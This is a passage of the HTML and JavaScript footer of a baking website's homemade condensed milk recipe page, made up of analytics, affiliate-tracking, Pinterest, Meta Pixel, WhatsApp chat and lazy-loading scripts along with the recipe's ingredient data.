  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79595112-1', 'auto');
  ga('send', 'pageview');

</script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            var thirstyGoogleClickTrack = function ( e ) {

                var $this       = jQuery( this ),
                    linkID      = $this.data( 'linkid' ),
                    href        = linkID ? $this.attr( 'href' ) : thirstyFunctions.isThirstyLink( $this.attr( 'href' ) ),
                    action_name = 'Affiliate Link',
                    page_slug   = '/homemade-condensed-milk',
                    home_url    = 'https://anybodycanbake.com';

                if ( ! href || typeof ga !== 'function' ) {
                    return;
                }

                var is_uncloak  = href.indexOf( home_url + '/' + thirsty_global_vars.link_prefix ) < 0,
                    href_parts  = href.split('/'),
                    href_last   = href_parts[ href_parts.length - 1 ] ? href_parts[ href_parts.length - 1 ] : href_parts[ href_parts.length - 2 ],
                    link_text   = $this.text(),
                    link_uri    = linkID && is_uncloak ? href : href.replace( home_url , '' ),
                    link_slug   = linkID && is_uncloak ? href : href_last;

                ga( 'send' , 'event' , {
                    eventCategory : action_name,
                    eventAction   : link_uri,
                    eventLabel    : page_slug,
                    transport     : 'beacon'
                } );
            };

            jQuery( document ).ready( function($) {
                $( 'body' ).on( 'click', 'a', thirstyGoogleClickTrack );
            });
        </script>
        <div style="display: none;">
    <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"xml:space="preserve">
	<defs>

	<symbol id="tcm-reply" viewBox="0 0 100 100">
			<g>
				<path d="M69.9,38.1L69.9,38.1c-1.5-3.7-4.7-6.4-7.4-9.2c-2.8-2.8-6.3-4.7-9.9-6.3c-3.7-1.6-7.7-2.4-11.7-2.4h-11
					l4.7-4.8c3.4-3.4,3.4-9,0-12.4c-3.4-3.4-8.9-3.4-12.2,0L2.8,22.7c-3.4,3.4-3.4,9,0,12.4l19.4,19.7c1.7,1.7,3.9,2.6,6.1,2.6
					c2.2,0,4.4-0.9,6.1-2.6c3.4-3.4,3.4-9,0-12.4l-4.6-4.6h10.9c3.4,0,6.6,1.4,9.1,3.8l4.8,4.8c1.2,2,3,3.4,5.1,4.1
					c2.1,0.6,4.5,0.4,6.6-0.7C70.5,47.5,72,42.3,69.9,38.1z"/>
				<ellipse cx="81.1" cy="60.8" rx="8.5" ry="8.6"/>
			</g>
	</symbol>

	<symbol id="tcm-icon-thumb_down" viewBox="0 0 24 24">
		<g>
			<path d="M18.984 3h4.031v12h-4.031v-12zM15 3c1.078 0 2.016 0.938 2.016 2.016v9.984c0 0.563-0.234 1.031-0.609
			1.406l-6.563 6.609-1.078-1.078c-0.281-0.281-0.422-0.609-0.422-1.031v-0.328l0.984-4.594h-6.328c-1.078 0-2.016-0.891-2.016-1.969l0.047-0.094h-0.047v-1.922c0-0.281
			0.047-0.516 0.141-0.75l3.047-7.031c0.281-0.703 0.984-1.219 1.828-1.219h9z" />
		</g>
	</symbol>

	<symbol id="tcm-icon-thumb_up" viewBox="0 0 24 24">
		<g>
			<path d="M23.016 9.984l-0.047 0.094h0.047v1.922c0 0.281-0.047 0.516-0.141 0.75l-3.047 7.031c-0.281 0.703-0.984
			1.219-1.828 1.219h-9c-1.078 0-2.016-0.938-2.016-2.016v-9.984c0-0.563 0.234-1.031 0.609-1.406l6.563-6.609 1.078
			1.078c0.281 0.281 0.422 0.609 0.422 1.031v0.328l-0.984 4.594h6.328c1.078 0 2.016 0.891 2.016 1.969zM0.984 21v-12h4.031v12h-4.031z" />
		</g>>

	</symbol>

	<symbol id="tcm-add-comment" viewBox="0 0 267.3 245">
		<path style="fill:#FFFFFF;" class="st0" d="M265.7,61C259.6,27.5,230.3,2,195.1,2H72.5C33,2,0.8,34.2,0.8,73.8v77c0,0.1,0,0.1,0,0.2v81.6
			c0,0-1.8,11.1,9.7,11.1c0,0,4.2,1,13.1-4.6l46.8-43.2h124.6c39.5,0,71.7-32.2,71.7-71.7V83.8L265.7,61z M78.4,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6S93,91.4,93,99.5C93,107.5,86.5,114,78.4,114z M137.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C152.1,107.5,145.5,114,137.5,114z M196.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C211.1,107.5,204.6,114,196.5,114z"/>
	</symbol>

	<symbol id="tcm-logo-footer" viewBox="0 0 130 100">
		<path style="fill:#434343;" class="st0" d="M108.8,26.5C106.7,14.9,96.5,6.1,84.4,6.1H41.9C28.2,6.1,17,17.2,17,30.9v26.7c0,0,0,0,0,0.1v28.2
			c0,0-0.6,3.8,3.4,3.8c0,0,1.5,0.4,4.6-1.6l16.2-14.9h12.1c0.1-0.2,0.3-0.4,0.4-0.6l2.2-3.1c0.4-0.6,1.9-2.3,3.1-3.6H37.6
			c-1.1,0-2.1,0.6-2.8,1.4l0,0L24.1,78.6V58.2c0-0.2,0.1-0.4,0.1-0.6V30.9c0-9.7,7.9-17.6,17.6-17.6h42.5c9.7,0,17.6,7.9,17.6,17.6
			v16.9c2.6-0.4,5.3-0.6,7.2-0.7V34.4L108.8,26.5z"/>
		<path style="fill:#57A245;" class="st1" d="M43.7,39.9c-3.3,0-6-2.7-6-6c0-3.3,2.7-6,6-6h38.9c3.3,0,6,2.7,6,6c0,3.3-2.7,6-6,6H43.7z"/>
		<path style="fill:#434343;" class="st0" d="M43.7,52.2h38.9c2.4,0,4.3-1.9,4.3-4.3s-1.9-4.3-4.3-4.3H43.7c-2.4,0-4.3,1.9-4.3,4.3S41.3,52.2,43.7,52.2"/>
		<path style="fill-rule:evenodd;clip-rule:evenodd;fill:#57A245;" class="st2" d="M118.2,52.4c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4
			c-3.4,4.2-4.1,4.9-6.8,10.2c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5
			c-0.6,0.5-1.3,1-1.9,1.5c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2
			c-0.2,0.1-0.4,0.2-0.5,0.2c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7
			c0.6-1.4,1.3-2.8,2.1-4.1c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6l0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7l4.1-1.9
			c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3
			c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4
			c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6
			c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8
			c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9
			c3.5-0.7,12.3-2.3,16.6-2.3h0.9C114,51.2,117.4,51.2,118.2,52.4z"/>
		<path style="fill:none;" class="st3" d="M99.5,58.5c0.4,0,0.2,0,0.2-0.1C99.4,58.4,99.6,58.4,99.5,58.5z M99.5,58.5c0.1-0.1-0.1-0.1,0.2-0.1
			C99.7,58.5,99.9,58.5,99.5,58.5 M99.9,58.3l-0.1,0.1 M99.5,58.5c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3
			c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3
			c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5
			c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3
			c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8
			c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9c3.5-0.7,12.3-2.3,16.6-2.3h0h0.2h0.6c2.2,0,5.6,0.1,6.4,1.3
			c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4c-3.4,4.2-4.1,4.9-6.8,10.2
			c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5c-0.6,0.5-1.3,1-1.9,1.5
			c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2c-0.2,0.1-0.4,0.2-0.5,0.2
			c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7c0.6-1.4,1.3-2.8,2.1-4.1
			c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6c0.1-0.1,0.2-0.2,0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7L99.5,58.5"/>
	</symbol>

	<symbol id="tcm-related-posts-arrow" viewBox="0 0 16 16">
		<path class="st0" d="M8,15.9c-4.4,0-7.9-3.5-7.9-7.9S3.6,0.1,8,0.1s7.9,3.5,7.9,7.9S12.4,15.9,8,15.9z M8,2.4C4.9,2.4,2.4,4.9,2.4,8
			s2.5,5.6,5.6,5.6s5.6-2.5,5.6-5.6S11.1,2.4,8,2.4z M11.9,8.3l-3.3,3.3c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0-0.3-0.2-0.3-0.3v-2H4.4
			C4.2,9.3,4.1,9.2,4.1,9V7c0-0.2,0.2-0.3,0.3-0.3H8v-2c0-0.2,0.1-0.3,0.3-0.3c0.1,0,0.2,0,0.2,0.1l3.3,3.3C11.9,7.9,12,7.9,12,8
			S11.9,8.2,11.9,8.3z"/>
	</symbol>

	<symbol id="tcm-sort-by-dropdown" viewBox="0 0 12 7">
		<path style="fill:#6E767D;" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>

	<symbol id="tcm-author-icon" viewBox="0 0 1020 1080">
		<polygon style="fill:#474F57" class="st0" points="44.5,882.9 251.4,1081 251.4,889.8 "/>
		<path style="fill:#6E767D" class="st1" d="M937.8,891.8H81.2c-44.3,0-80.6-36.3-80.6-80.6V82.7c0-44.3,36.3-80.6,80.6-80.6h856.6
			c44.3,0,80.6,36.3,80.6,80.6v728.5C1018.4,855.5,982.1,891.8,937.8,891.8z"/>
		<g>
			<path style="fill:#6E767D" class="st2" d="M732,688.3c-0.5,0.1-2.7,0.5-6.3,1.1c-142.4,25.4-168.6,29.8-171.6,30.1c-7,0.8-12.3,0.4-16-1.3
				c-2.4-1-3.6-2.3-4-2.8c0.2-1,1.4-3.3,2.2-4.7c0.7-1.4,1.6-3,2.3-4.6c4.9-11.1,1.5-22.4-8.9-29.5c-7.8-5.3-18.1-7.4-30.6-6.3
				c-7.5,0.6-138.9,22.6-211.1,34.7l-35.4,27.7c82.6-13.9,240.1-40.2,248.4-41c7.4-0.6,13.2,0.3,16.7,2.7c2,1.4,1.8,1.8,1.3,3.1
				c-0.4,0.9-1,2-1.6,3.2c-2.4,4.4-5.6,10.5-4.5,18c1.2,8.2,7.3,15.3,16.7,19.4c5.3,2.3,11.4,3.5,18.4,3.5c2.8,0,5.7-0.2,8.8-0.5
				c5.7-0.7,63.8-10.9,172.9-30.3c3.6-0.6,5.8-1,6.3-1.1c5.9-1,9.8-6.6,8.7-12.5C743.4,691.2,737.8,687.3,732,688.3L732,688.3z
				 M732,688.3"/>
			<path style="fill:#FFFFFF" class="st2" d="M349.8,583.9l-91.7,95.5c-10.1,10.5-17.2,23.5-20.6,37.7l130.2-102c40.8,18,73.3,23.7,98.3,23.7
				c43.8,0,64.2-17.7,64.2-17.7c-40.8-21.2-46.6-60.6-46.6-60.6c31.3,13.2,96.4,28.7,96.4,28.7c86.5-57.5,131.7-181.9,131.7-181.9
				c-9,2.5-17.5,3.5-25.6,3.5c-40.6,0-68.5-25.9-68.5-25.9l113-24.5c37.6-76.7,41.2-211.1,41.2-211.1L428.2,453.5
				C389.2,487.9,361.9,533.4,349.8,583.9L349.8,583.9z M349.8,583.9"/>
		</g>
	</symbol>

	<symbol id="tcm-bulk-action-arrow" viewBox="0 0 12 7">
		<path style="fill:#6E767D" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>


	</defs>
	</svg>
</div><script type="rocketlazyloadscript" data-rocket-type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">(function (d) {var f = d.getElementsByTagName('SCRIPT')[0],p = d.createElement('SCRIPT');p.type = 'text/javascript';p.async = true;p.src = '//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p, f);})(document);</script><script type="rocketlazyloadscript">window.wprm_recipes = {"recipe-12533":{"type":"food","name":"Homemade Condensed Milk","slug":"wprm-homemade-condensed-milk","image_url":"https:\/\/anybodycanbake.com\/wp-content\/uploads\/2018\/12\/Healthy-Homemade-Condensed-Milk.jpg","rating":{"count":2,"total":6,"average":3,"type":{"comment":2,"no_comment":0,"user":0},"user":0},"ingredients":[{"amount":"500","unit":"ml","name":"Full-Fat Milk","notes":"","id":5025,"type":"ingredient","uid":0},{"amount":"1","unit":"cup","name":"Cane Sugar","notes":"Raw","id":5026,"type":"ingredient","uid":1},{"amount":"1\/4","unit":"tsp","name":"Baking Soda","notes":"","id":4973,"type":"ingredient","uid":2}],"originalServings":"300","originalServingsParsed":300,"currentServings":"300","currentServingsParsed":300,"currentServingsFormatted":"300","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1}}</script>    <!-- Meta Pixel Event Code -->
    <script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>
<div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"917262959006","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":1,"message_delay":5,"message_badge":false,"message_send":"Hello AnyBodyCanBake, I need help!","message_hash":"455fc22f"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="May I help you? Open chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>May I help you?</div></div>
			</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Close"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Let me help you to find you a suitable course!</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Start Now</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	


<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:27;--cs:49%;--cl:56%;--bw:1}
</style>
<script type="text/javascript" id="ta_main_js-js-extra">
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/anybodycanbake.com","ajax_url":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"go","link_prefixes":{"0":"recommends","5":"go"},"post_id":"11067","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/cache/min/1/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=1763648594" id="ta_main_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/acf-dynamic-elements.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_acf-dynamic-elements-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/audio.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_audio-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/carousel-libs.min.js?ver=10.5.1" id="carousel-libs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/carousel.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_carousel-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/contact-form-compat.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_contact-form-compat-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/content-reveal.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_content-reveal-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/countdown.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_countdown-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/conditional-display.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_conditional-display-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/search-form.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_search-form-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/dropdown.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_dropdown-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/country.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_country-js"></script>
